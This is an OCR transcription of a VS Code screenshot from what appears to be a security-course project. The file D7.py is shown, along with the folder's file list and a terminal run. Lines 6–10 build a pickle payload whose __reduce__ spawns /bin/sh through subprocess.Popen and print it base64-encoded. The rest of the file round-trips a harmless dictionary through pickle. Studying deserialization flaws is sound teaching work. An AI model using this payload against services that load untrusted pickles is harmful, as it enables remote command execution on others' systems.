 File Edit Selection View Go Run Terminal Help D7.py - NECS0736 - Visual Studio Code
EXPLORER ···
D7.py
OPEN EDITORS
NECS0736
D1.py
D2_client.py
D2_server.py
D2.py
D3.py
D4.py
D5.py
D6c.py
D6s.py
D7.py
encryption.text
filename.pickle
loop.py
mykey.key
OUTLINE
NPM SCRIPTS
API
1
D7.py > ...
1 # # import _pickle as cPickle
2 import pickle
3 import subprocess
4 import base64
5
6 class RunBinSh(object):
7 def __reduce__(self):
8 return (subprocess.Popen, (('/bin/sh',),))
9
10 print(base64.b64encode(pickle.dumps(RunBinSh())))
11
12 a = {'Supattra': 'Boonkied'}
13 with open('filename.pickle', 'wb') as handle:
14 pickle.dump(a, handle)
15
16 with open('filename.pickle', 'rb') as handle:
17 b = pickle.load(handle)
18
19 print(b)
20 print(a == b)
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE 2: Python Debug Consc
PS E:\NECS0736> cd 'e:\NECS0736'; & 'C:\Users\NOI\AppData\Local\Programs\Python\Python38-32\python.exe' 'c:\Users\NOI\.vscode\extensions\ms-python.python-202
0.12.424452561\pythonFiles\lib\python\debugpy\launcher' '50869' '--' 'e:\NECS0736\D7.py'
{'Supattra': 'Boonkied'}
True
PS E:\NECS0736>
Python 3.8.3 32-bit 0 0 Cloud Code minikube Ln 18, Col 1 Spaces: 4 UTF-8 CRLF Python